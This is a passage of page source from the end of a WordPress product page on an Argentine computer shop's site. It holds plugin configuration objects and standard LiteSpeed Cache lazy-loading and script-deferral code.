bigstore={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"","big_store_cat_slider_optn":"1","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"1","big_store_category_slider_optn":"1","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"1","big_store_product_img_sec_adimg":"https://zettacomputacion.com.ar/wp-content/uploads/2021/11/pexels-alena-darmel-7862606-1.jpg","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":""}</script> <script id="open-quick-view-js-extra" type="litespeed/javascript">var bigstoreqv={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.4","pm_dir_url":"https://zettacomputacion.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","restapi":"https://zettacomputacion.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"3141","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://zettacomputacion.com.ar/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-3618":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3618"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3618","key":"","session":null,"path":!0,"time":"1 week"}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3144","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100px","custom_height_auto":!0,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"0","position_bottom":"10","position_left":"10","position_right":"0","position_from_trigger":!1,"position_fixed":!0,"overlay_disabled":!0,"stackable":!0,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!0,"close_on_esc_press":!0,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"hello-box","id":3618,"slug":"aviso"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","nonce":"20eebe66d0","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://zettacomputacion.com.ar/tienda/marcas/lyonn/estabilizador-lyonn-electronico-tca-1200n-v-6-bocas-220v/","cart_redirectition":"no","cart_page_url":"https://zettacomputacion.com.ar/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/litespeed/js/6bdaae597f5a6776df84486e60fa2c89.js?ver=e19c9"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 03:12:40 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 03:12:40 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8c9c19cbff500f233365d8c4f7e52c43.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/f3049ae0061eeebeb64dd4499585f5e5.css -->